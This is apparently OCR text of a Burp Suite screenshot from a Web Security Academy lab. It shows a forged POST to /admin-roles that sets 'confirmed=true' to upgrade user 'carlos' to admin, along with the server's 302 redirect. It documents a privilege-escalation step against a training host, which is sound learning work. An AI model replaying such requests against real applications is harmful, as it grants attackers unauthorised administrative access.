 1 × 2 × +
Send Cancel < > Follow redirection Target: https://0a2600a70396877380b28a5900ce00b6.w
Request
P Raw Hex \n
1 POST /admin-roles HTTP/2
2 Host: 0a2600a70396877380b28a5900ce00b6.web-security-academy.net
3 Cookie: session=UQpFKBoiufoozVi12dIZVSLg2rZb2ZLu
4 Content-Length: 45
5 Cache-Control: max-age=0
6 Sec-Ch-Ua:
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: ""
9 Upgrade-Insecure-Requests: 1
10 Origin:
https://0a2600a70396877380b28a5900ce00b6.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.5845.141
Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer:
https://0a2600a70396877380b28a5900ce00b6.web-security-academy.net/a
dmin-roles
19 Accept-Encoding: gzip, deflate
20 Accept-Language: ru-RU,ru;q=0.9,en-US;q=0.8,en;q=0.7
21
22 action=upgrade&confirmed=true&username=carlos
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /admin
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6